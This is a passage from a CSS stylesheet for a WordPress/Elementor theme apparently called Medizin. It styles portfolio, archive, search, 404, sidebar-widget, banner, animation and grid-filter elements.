  .single-portfolio-style-image-list-wide .entry-portfolio-title {
    font-size: 40px;
    margin-left: 0;
    margin-bottom: 20px;
  }
}

@media (min-width: 1200px) {
  .single-portfolio-style-image-list-wide .page-content > .container {
    max-width: 100%;
    padding: 0;
  }
  .single-portfolio-style-image-list-wide .portfolio-details-content {
    max-width: 370px;
    margin-left: 130px;
  }
  .single-portfolio-style-image-list-wide .portfolio-feature-wrap {
    padding-left: 0;
    padding-right: 0;
  }
}

.single-ic_mega_menu.elementor-page .page-content {
  position: relative;
  margin: 0 100px 100px;
}

.archive-row-actions {
  margin-bottom: 10px;
}

.archive-result-count {
  color: #7e7e7e;
  margin: 0 0 20px;
}

.archive-result-count .count {
  font-weight: 500;
  color: #333;
}

.archive-form-filtering {
  text-align: right;
  margin: 0 0 20px;
}

.archive-form-filtering .medizin-fake-select-wrap {
  width: 262px;
}

.blog-archive-style-grid .page-content .container,
.blog-archive-style-grid-02 .page-content .container,
.blog-archive-style-list .page-content .container,
.blog-archive-style-classic .page-content .container {
  max-width: 1200px;
  padding-left: 15px;
  padding-right: 15px;
}

.tm-grid-portfolio-main .modern-grid {
  -ms-grid-columns: (1fr)[3];
      grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
}

@media (max-width: 1199px) {
  .tm-grid-portfolio-main .modern-grid {
    -ms-grid-columns: (1fr)[2];
        grid-template-columns: repeat(2, 1fr);
  }
}

@media (max-width: 767px) {
  .tm-grid-portfolio-main .modern-grid {
    -ms-grid-columns: (1fr)[1];
        grid-template-columns: repeat(1, 1fr);
  }
}

body.search .search-page-search-form {
  margin-bottom: 30px;
}

.search-results-heading {
  font-size: 20px;
  font-weight: 500;
  margin: 0 0 30px;
}

.search-results-section + .search-results-section {
  border-top: 1px solid #eee;
  padding-top: 50px;
  margin-top: 30px;
}

.page-main-content .search-form {
  position: relative;
}

.page-main-content .search-form .search-submit {
  position: absolute;
  top: 0;
  right: 0;
}

.page-main-content .search-form .search-submit:hover {
  color: #fff;
}

.page-main-content .search-form .search-btn-icon {
  display: none;
}

.search-no-results .no-results {
  background: #fff;
  padding: 45px 30px 60px;
  border: 1px solid #eee;
  border-radius: 5px;
}

.search-no-results .no-results .page-title {
  margin-bottom: 21px;
}

.search-no-results .no-results .search-no-results-text {
  margin-bottom: 30px;
}

.error404 .page-404-content {
  text-align: center;
}

.error404 .page-404-content > .container > .row {
  padding-top: 100px;
  padding-bottom: 100px;
}

.error404 .branding__logo,
.error404 .dark-logo {
  display: block;
}

.error404 .branding__logo {
  position: absolute;
  top: 35px;
  left: 0;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.error404.admin-bar .branding__logo {
  top: 67px;
}

.error404 .error-image {
  margin-bottom: 22px;
}

.error404 .error-image img {
  max-width: 90%;
}

.error404 .error-404-title {
  font-size: 40px;
  font-weight: 500;
  line-height: 1.3;
  margin-bottom: 20px;
}

.error404 .error-404-text {
  font-size: 18px;
  line-height: 1.67;
  color: #696969;
  max-width: 770px;
  margin: 0 auto;
}

.error404 .error-buttons {
  margin: 35px -10px 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.error404 .error-buttons .tm-button-wrapper {
  padding: 10px;
}

.error404 .error-buttons .tm-button {
  min-width: 190px;
}

.error404 .error-search-form {
  margin: 57px 0 0;
}

.error404 .search-form {
  position: relative;
  margin: 0 auto;
  max-width: 570px;
}

.error404 .search-submit {
  position: absolute;
  top: 0;
  right: 0;
}

.error404 .search-submit .search-btn-icon {
  display: none;
}

@media (max-width: 1024px) {
  .error404 .error-404-title {
    font-size: 34px;
  }
}

@media (max-width: 767px) {
  .error404 .error-404-title {
    font-size: 28px;
    margin: 0 0 10px;
  }
  .error404 .error-404-text {
    font-size: 15px;
  }
  .error404 .error-search-form {
    margin: 25px 0 0;
  }
}

.hp5-custom-banner .elementor-element-populated {
  border-radius: 5px;
  overflow: hidden;
}

.hp5-custom-banner .badge {
  position: relative;
  background-color: #E4573D;
  color: #fff;
  padding: 5px 25px;
}

.hp5-custom-banner .badge:after {
  display: inline-block;
  content: '';
  position: absolute;
  right: 0;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 14.5px 15px 14.5px 0;
  border-color: transparent #f6efea transparent transparent;
}

.hp5-custom-banner .badge:before {
  display: inline-block;
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 14.5px 0 14.5px 15px;
  border-color: transparent transparent transparent #f6efea;
}

.hp5-banner-slider rs-module {
  border-radius: 5px;
}

body.has-badge-on-top header,
body.has-badge-on-top .page-content {
  -webkit-transform: translateY(140px);
      -ms-transform: translateY(140px);
          transform: translateY(140px);
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}

@media (max-width: 767px) {
  body.has-badge-on-top header,
  body.has-badge-on-top .page-content {
    -webkit-transform: translateY(340px);
        -ms-transform: translateY(340px);
            transform: translateY(340px);
  }
}

body.has-badge-on-top #page-footer {
  margin-top: 140px;
}

body.has-badge-on-top.hidden-badge header,
body.has-badge-on-top.hidden-badge .page-content {
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}

body.has-badge-on-top.hidden-badge #page-footer {
  margin-top: 0;
}

.sale-on-top {
  display: block;
  position: fixed !important;
  top: -220px !important;
  left: 0;
  width: 100%;
  z-index: 100;
  -webkit-transition: all .5s ease-in-out;
  transition: all .5s ease-in-out;
}

@media (max-width: 767px) {
  .sale-on-top {
    top: -420px !important;
  }
}

.admin-bar .sale-on-top {
  top: 32px;
}

.sale-on-top:before {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  content: '\f00d';
  font-size: 16px;
  position: absolute;
  top: 0;
  right: 0;
  width: 32px;
  height: 32px;
  background-color: #fff;
  color: #000;
  text-align: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}

.hidden-badge .sale-on-top {
  display: none;
}

.page-template-blank .page-content {
  marin-top: 0;
  margin-bottom: 0;
}

.page-template-boxed {
  margin: 30px;
  background: #eee;
}

.page-template-boxed .site {
  background: #fff;
}


.page-content .widget-title {
  font-size: 20px;
  font-weight: 500;
  margin-bottom: 22px;
}

.page-content .widget + .widget {
  margin: 20px 0 0;
}

.page-sidebar .page-sidebar-inner {
  height: 100%;
}

.page-sidebar .widget {
  background: #f8f8f8;
  border-radius: 5px;
  padding: 25px 20px 32px;
}

.page-sidebar .elementor-section.elementor-section-boxed > .elementor-container {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.page-sidebar input,
.page-sidebar select,
.page-sidebar textarea {
  background-color: #fff;
  border-color: #fff;
}

.page-sidebar input[type='text'],
.page-sidebar input[type='email'],
.page-sidebar input[type='url'],
.page-sidebar input[type='password'],
.page-sidebar input[type='search'],
.page-sidebar input[type='number'],
.page-sidebar input[type='tel'],
.page-sidebar select {
  min-height: 40px;
}

.widget ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.widget li + li {
  margin-top: 10px;
}

.insight-core-bmw ul ul,
.widget_nav_menu ul ul,
.widget_pages ul ul,
.widget_categories ul ul,
.widget_product_categories ul ul {
  margin-left: 10px;
}

.insight-core-bmw a:empty,
.widget_nav_menu a:empty {
  display: none;
}

.insight-core-bmw .sub-menu,
.widget_nav_menu .sub-menu {
  margin-top: 14px;
}

.page-sidebar .insight-core-bmw {
  padding: 0;
  border: 0;
}

.page-sidebar .insight-core-bmw li {
  margin-top: 0;
}

.page-sidebar .insight-core-bmw li + li {
  margin-top: -1px;
}

.page-sidebar .insight-core-bmw li:first-child > a {
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.page-sidebar .insight-core-bmw li:last-child > a {
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.page-sidebar .insight-core-bmw li > a {
  position: relative;
  display: block;
  padding: 13px 30px;
  border: 1px solid #eee;
}

.page-sidebar .insight-core-bmw li > a:before {
  content: '\f111';
  font-size: 4px;
  position: absolute;
  top: 50%;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
  left: 16px;
  color: #ababab;
}

.page-sidebar .insight-core-bmw li:hover a, .page-sidebar .insight-core-bmw li.current-menu-item a {
  color: #fff;
}

.page-sidebar .insight-core-bmw li:hover a:before, .page-sidebar .insight-core-bmw li.current-menu-item a:before {
  color: #fff;
}

.widget_pages .children,
.widget_archive .children,
.widget_categories .children,
.widget_product_categories .children {
  margin-top: 10px;
}

.widget_pages li a,
.widget_archive li a,
.widget_categories li a,
.widget_product_categories li a {
  position: relative;
  padding-left: 15px;
}

.widget_pages li a:before,
.widget_archive li a:before,
.widget_categories li a:before,
.widget_product_categories li a:before {
  content: '\f111';
  font-size: 4px;
  position: absolute;
  top: 8px;
  left: 0;
}

.widget_pages li a:hover .count,
.widget_archive li a:hover .count,
.widget_categories li a:hover .count,
.widget_product_categories li a:hover .count {
  color: currentColor;
}

.widget_pages .count,
.widget_archive .count,
.widget_categories .count,
.widget_product_categories .count {
  color: #ababab;
}

.widget_recent_comments .comment-author-link {
  position: relative;
  padding-left: 24px;
}

.widget_recent_comments .comment-author-link:before {
  content: '\f27a';
  font-size: 14px;
  line-height: 0;
  position: absolute;
  top: 9px;
  left: 0;
}

.widget_recent_entries .widget-title {
  margin-bottom: 9px;
}

.widget_recent_entries li {
  margin: 0 !important;
}

.widget_recent_entries li a {
  display: block;
  position: relative;
  font-size: 18px;
  font-weight: 700;
  line-height: 1.78;
  padding: 16px 0 15px 30px;
  color: #696969;
}

.widget_recent_entries li a:before, .widget_recent_entries li a:after {
  content: '\f30b';
  position: absolute;
  top: 24px;
  left: 0;
  font-size: 15px;
}

.widget_recent_entries li a:after {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
          transform: translateX(-100%);
}

.widget_recent_entries li a:hover:before {
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(100%);
      -ms-transform: translateX(100%);
          transform: translateX(100%);
}

.widget_recent_entries li a:hover:after {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0);
      -ms-transform: translateX(0);
          transform: translateX(0);
}

.widget_recent_entries li + li {
  border-top: 1px solid #eee;
}

.widget_recent_entries .post-date {
  position: relative;
  display: block;
  font-size: 15px;
  font-weight: 500;
  padding-left: 25px;
  margin-top: 17px;
}

.widget_recent_entries .post-date:before {
  font-size: 16px;
  content: '\f073';
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%);
      -ms-transform: translate(0, -50%);
          transform: translate(0, -50%);
}

.widget_search form,
.widget_product_search form {
  position: relative;
}

.widget_search .search-field,
.widget_product_search .search-field {
  width: 100%;
  padding-right: 72px;
  background-color: #fff;
  border-color: #fff;
  color: #ababab;
  min-height: 40px;
}

.widget_search .search-submit,
.widget_product_search .search-submit {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  border: 0;
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  box-shadow: none;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background: transparent;
  color: #333;
}

.widget_search .search-btn-text,
.widget_product_search .search-btn-text {
  display: none;
}

.widget_search .search-btn-icon,
.widget_product_search .search-btn-icon {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  font-size: 14px;
}

.widget .tagcloud {
  margin: -5px;
}

.widget .tagcloud a {
  display: block;
  float: left;
  font-size: 13px !important;
  font-weight: 400;
  line-height: 1.4;
  padding: 7px 15px;
  border-radius: 16px;
  background: #fff;
  color: #ababab;
  border: 0;
  margin: 5px;
  overflow: hidden;
}

.widget .tagcloud a:hover {
  color: #fff;
}

.widget_calendar td, .widget_calendar th {
  padding: 5px;
  background: #fff;
  border-color: #eee;
}

.widget_calendar .calendar_wrap {
  overflow-x: auto;
}

.widget_calendar caption {
  font-weight: 700;
  margin-bottom: 10px;
  font-size: 14px;
  letter-spacing: 3px;
  text-transform: uppercase;
}

.widget_calendar #today {
  color: #fff;
}

.widget_calendar #today a {
  color: inherit;
}

.widget_rss .widget-title a {
  color: inherit;
}

.widget_rss li + li {
  margin-top: 25px;
}

.widget_rss li a {
  font-size: 15px;
  color: #333;
  line-height: 1.5;
  font-weight: 700;
}

.widget_rss .rsswidget {
  display: inline-block;
}

.widget_rss .rss-widget-icon {
  display: block;
  margin-right: 6px;
}

.widget_rss .rss-date {
  display: block;
  margin: 4px 0 8px;
  font-size: 14px;
}

.widget_rss .rssSummary {
  margin-bottom: 5px;
}

.medizin-wp-widget-posts .post-item {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.medizin-wp-widget-posts .post-item + .post-item {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #eee;
}

.medizin-wp-widget-posts .post-widget-thumbnail {
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  margin-right: 17px;
  width: 100px;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.medizin-wp-widget-posts .post-widget-thumbnail img {
  width: 100%;
}

.medizin-wp-widget-posts .post-widget-info {
  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}

.medizin-wp-widget-posts .post-widget-categories {
  font-size: 12px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.4;
  margin-bottom: 10px;
  color: #ababab;
}

.medizin-wp-widget-posts .post-widget-categories a {
  color: inherit;
  display: inline-block;
}

.medizin-wp-widget-posts .post-widget-title {
  font-size: 15px;
  font-weight: 500;
  line-height: 1.74;
  margin-bottom: 0;
}

.medizin-wp-widget-posts .post-widget-title a {
  color: inherit;
  display: block;
}

.medizin-wp-widget-posts .post-date {
  display: block;
  font-size: 14px;
  color: #7e7e7e;
  margin-top: 6px;
}

.medizin-wp-widget-product-banner {
  padding: 0 !important;
  text-align: center;
}

.medizin-wp-widget-product-banner .banner-product-wrapper {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  padding: 34px 30px 42px;
  border-radius: inherit;
}

.medizin-wp-widget-product-banner .banner-product-thumbnail {
  position: relative;
}

.medizin-wp-widget-product-banner .banner-product-title {
  font-size: 24px;
  line-height: 1.5;
  margin: 0;
}

.medizin-wp-widget-product-banner .banner-product-title a {
  color: inherit;
}

.medizin-wp-widget-product-banner .banner-product-category {
  font-size: 18px;
  text-transform: uppercase;
  color: #333;
}

.medizin-wp-widget-product-banner .product-banner-badge {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 1;
  background: #ffd55a;
  color: #333;
  height: 74px;
  width: 74px;
  border-radius: 50%;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
}

.medizin-wp-widget-product-banner .product-banner-badge .badge-value {
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
}

.medizin-wp-widget-product-banner .product-banner-badge .badge-text {
  margin-top: 4px;
  font-size: 16px;
  line-height: 1;
}

.medizin-wp-widget-product-banner .price,
.medizin-wp-widget-product-banner .amount {
  font-size: 24px;
  line-height: 1;
  font-weight: 700;
}

.medizin-wp-widget-product-banner .price ins,
.medizin-wp-widget-product-banner .amount ins {
  display: inline-block;
  vertical-align: middle;
}

.medizin-wp-widget-product-banner .price del,
.medizin-wp-widget-product-banner .amount del {
  display: inline-block;
  vertical-align: middle;
  font-size: .584em;
  margin-top: 1px;
}

.medizin-wp-widget-product-banner .price del:before,
.medizin-wp-widget-product-banner .amount del:before {
  margin-top: 0;
}

.medizin-wp-widget-product-banner .price del,
.medizin-wp-widget-product-banner del .amount {
  color: #696969;
}

.medizin-wp-widget-product-banner .price {
  margin: 8px 0 0;
}

.medizin-wp-widget-product-banner .product-banner-button {
  margin: 18px 0 0;
}

.medizin-wp-widget-product-banner .product-banner-button .tm-button {
  min-width: 140px;
}

.medizin-wp-widget-product-badge input[type='checkbox'] {
  margin-right: 16px;
}

.fal, .far {
  font-family: "Font Awesome 5 Pro" !important;
}

.elementor-editor-active .page-header {
  pointer-events: none;
}

.elementor-editor-active .page-header * {
  pointer-events: none !important;
}

.elementor-element-editable.medizin-heading-wrapper-editing .tm-modern-heading {
  outline: 1px dashed #eee;
}

.elementor-element-editable.elementor-widget-tm-image-layers .artboard {
  outline: 2px dashed #d5dadf;
}

.elementor-element-editable.medizin-swiper-arrows-editing .tm-swiper .swiper-nav-button {
  -webkit-transition-delay: 0s !important;
          transition-delay: 0s !important;
  opacity: 1 !important;
  visibility: visible !important;
}

.elementor-element-editable.medizin-map-marker-overlay-editing .medizin-map-overlay-content {
  display: block !important;
}

.elementor-widget-tm-flip-box.medizin-flip-box--flipped .elementor-widget-container .front-side {
  display: none;
}

.elementor-widget-tm-flip-box.medizin-flip-box--flipped .elementor-widget-container .back-side {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  opacity: 1;
}

.dialog-widget.elementor-popup-modal .dialog-message {
  max-width: 90vw;
}

.dialog-widget.elementor-popup-modal .dialog-close-button {
  top: 14px;
}

.dialog-widget .dialog-close-button {
  font-size: 32px;
}

.dialog-widget .dialog-close-button i:before {
  content: '\f00d';
}


@-webkit-keyframes tm-animation-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
            transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
            transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
            transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
            transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
            transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
            transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
            transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
            transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
            transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
            transform: translateX(-1px) rotate(0);
  }
}
@keyframes tm-animation-buzz-out {
  10% {
    -webkit-transform: translateX(3px) rotate(2deg);
            transform: translateX(3px) rotate(2deg);
  }
  20% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
            transform: translateX(-3px) rotate(-2deg);
  }
  30% {
    -webkit-transform: translateX(3px) rotate(2deg);
            transform: translateX(3px) rotate(2deg);
  }
  40% {
    -webkit-transform: translateX(-3px) rotate(-2deg);
            transform: translateX(-3px) rotate(-2deg);
  }
  50% {
    -webkit-transform: translateX(2px) rotate(1deg);
            transform: translateX(2px) rotate(1deg);
  }
  60% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
            transform: translateX(-2px) rotate(-1deg);
  }
  70% {
    -webkit-transform: translateX(2px) rotate(1deg);
            transform: translateX(2px) rotate(1deg);
  }
  80% {
    -webkit-transform: translateX(-2px) rotate(-1deg);
            transform: translateX(-2px) rotate(-1deg);
  }
  90% {
    -webkit-transform: translateX(1px) rotate(0);
            transform: translateX(1px) rotate(0);
  }
  100% {
    -webkit-transform: translateX(-1px) rotate(0);
            transform: translateX(-1px) rotate(0);
  }
}

@-webkit-keyframes tm-loop-move-vertical {
  0% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
}

@keyframes tm-loop-move-vertical {
  0% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  100% {
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
}

.loop-move-vertical {
  -webkit-animation: 3s tm-loop-move-vertical linear infinite alternate;
          animation: 3s tm-loop-move-vertical linear infinite alternate;
}

@-webkit-keyframes tm-loop-move-horizontal {
  0% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }
}

@keyframes tm-loop-move-horizontal {
  0% {
    -webkit-transform: translate3d(-5px, 0, 0);
            transform: translate3d(-5px, 0, 0);
  }
  100% {
    -webkit-transform: translate3d(5px, 0, 0);
            transform: translate3d(5px, 0, 0);
  }
}

.loop-move-horizontal {
  -webkit-animation: 3s tm-loop-move-horizontal linear infinite alternate;
          animation: 3s tm-loop-move-horizontal linear infinite alternate;
}

@-webkit-keyframes tm-loop-rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

@keyframes tm-loop-rotate {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(-360deg);
            transform: rotate(-360deg);
  }
}

.loop-rotate {
  -webkit-animation: 3s tm-loop-rotate linear infinite;
          animation: 3s tm-loop-rotate linear infinite;
}


.medizin-animation-zoom-in .medizin-image {
  overflow: hidden;
}

.medizin-animation-zoom-in .medizin-image img {
  width: 100%;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
}

.medizin-animation-zoom-in .medizin-box:hover .medizin-image img {
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
}

.medizin-animation-zoom-out .medizin-image {
  overflow: hidden;
}

.medizin-animation-zoom-out .medizin-image img {
  width: 100%;
  -webkit-transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  transition: all 1.5s cubic-bezier(0, 0, 0.2, 1);
  -webkit-transform: scale3d(1.1, 1.1, 1.1);
          transform: scale3d(1.1, 1.1, 1.1);
}

.medizin-animation-zoom-out .medizin-box:hover .medizin-image img {
  -webkit-transform: scale3d(1, 1, 1);
          transform: scale3d(1, 1, 1);
}

.medizin-animation-move-up .medizin-box .medizin-image {
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.medizin-animation-move-up .medizin-box:hover .medizin-image {
  -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
          transform: translateY(-10px);
}

.medizin-animation-move-up-drop-shadow .medizin-box .medizin-image {
  position: relative;
  -webkit-transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
  transition: all 0.3s cubic-bezier(0, 0, 0.2, 1);
}

.medizin-animation-move-up-drop-shadow .medizin-box .medizin-image:after {
  content: '';
  position: absolute;
  bottom: 0;
  top: 50%;
  left: 10%;
  right: 10%;
  box-shadow: 0 10px 50px rgba(51, 51, 51, 0.22);
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity .3s linear;
  transition: opacity .3s linear;
}

.medizin-animation-move-up-drop-shadow .medizin-box:hover .medizin-image {
  -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
          transform: translateY(-10px);
}

.medizin-animation-move-up-drop-shadow .medizin-box:hover .medizin-image:after {
  opacity: 1;
}


@-webkit-keyframes medizinAnimationFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@keyframes medizinAnimationFadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 30px, 0);
            transform: translate3d(0, 30px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.tmFadeInUp {
  -webkit-animation-name: medizinAnimationFadeInUp;
          animation-name: medizinAnimationFadeInUp;
}

.tmFadeInUp.animated {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
}


.medizin-grid .grid-item {
  opacity: 0;
  -webkit-transform: translate3d(0, 30px, 0);
          transform: translate3d(0, 30px, 0);
}

.medizin-grid .grid-item.animate {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 1;
  -webkit-transition: opacity 1s linear, -webkit-transform 1s ease-in-out;
  transition: opacity 1s linear, -webkit-transform 1s ease-in-out;
  transition: transform 1s ease-in-out, opacity 1s linear;
  transition: transform 1s ease-in-out, opacity 1s linear, -webkit-transform 1s ease-in-out;
}

@-webkit-keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    opacity: 1;
  }
}

@keyframes moveHorizontal {
  0% {
  }
  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
  }
}

body:not(.elementor-editor-active) .modern-grid .grid-item {
  opacity: 0;
  -webkit-transform: translate3d(0, 30px, 0);
          transform: translate3d(0, 30px, 0);
}

body:not(.elementor-editor-active) .modern-grid .grid-item.animate {
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  opacity: 1;
  -webkit-transition: opacity 1s linear, -webkit-transform 1s ease-in-out;
  transition: opacity 1s linear, -webkit-transform 1s ease-in-out;
  transition: transform 1s ease-in-out, opacity 1s linear;
  transition: transform 1s ease-in-out, opacity 1s linear, -webkit-transform 1s ease-in-out;
}

.medizin-grid-filter {
  padding-bottom: 61px;
}

.medizin-grid-filter .container {
  padding-left: 0;
  padding-right: 0;
}

.medizin-grid-wrapper .medizin-grid-filter-buttons {
  margin-left: -15px;
  margin-right: -15px;
}

.medizin-grid-wrapper.filter-style-01 .btn-filter {
  position: relative;
  display: inline-block;
  padding: 0;
  margin: 5px 17px;
  color: inherit;
  border-bottom: 1px solid transparent;
}

.medizin-grid-wrapper.filter-style-01 .btn-filter:hover .filter-counter {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translate(-50%, -100%);
      -ms-transform: translate(-50%, -100%);
          transform: translate(-50%, -100%);
}

.medizin-grid-wrapper.filter-style-01 .btn-filter.current {
  border-color: currentColor;
}

.medizin-grid-wrapper.filter-style-01 .btn-filter.current .filter-text {
  font-weight: 500;
}

.medizin-grid-wrapper.filter-style-01 .filter-text {
  font-size: 12px;
  font-weight: 500;
  line-height: 1.34;
  text-transform: uppercase;
  letter-spacing: 1.38px;
}

.medizin-grid-wrapper.filter-style-01 .filter-counter {
  position: absolute;
  top: 0;
  left: 50%;
  visibility: hidden;
  margin: 0 auto;
  min-width: 34px;
  height: 24px;
  line-height: 24px;
  border-radius: 3px;
  font-size: 12px;
  background-color: #111;
  color: #fff;
  text-align: center;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.medizin-grid-wrapper.filter-style-01 .filter-counter:before {
  position: absolute;
  right: 0;
  bottom: -4px;
  left: 0;
  display: block;
  margin: 0 auto;
  width: 0;
  height: 0;
  border-top: 4px solid #111;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
  content: "";
}

.medizin-grid-loader {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  color: #111;
  background: rgba(255, 255, 255, 0.3);
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.medizin-grid-loader.show {
  pointer-events: auto;
  z-index: 2;
  opacity: 1;
  visibility: visible;
}

.medizin-grid-loader .sk-wrap {
  margin: 0 auto;
}

.medizin-grid-loader .sk-circle {
  width: 80px;
  height: 80px;
}

.medizin-infinite-loader {
  display: none;
  margin: 0;
}

.medizin-infinite-loader .sk-wrap {
  margin: 0 auto;
}

.medizin-infinite-loader.show {
  display: inline-block;
}

.medizin-grid-pagination {
  padding-top: 50px;
  text-align: center;
}

.medizin-grid-pagination .pagination-wrapper {
  display: inline-block;
}

.medizin-grid-pagination .page-pagination {
  display: inline-block;
}

.medizin-grid-pagination .navigation-buttons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  color: #111;
}

.medizin-grid-pagination .navigation-buttons .nav-line {
  width: 150px;
  height: 1px;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
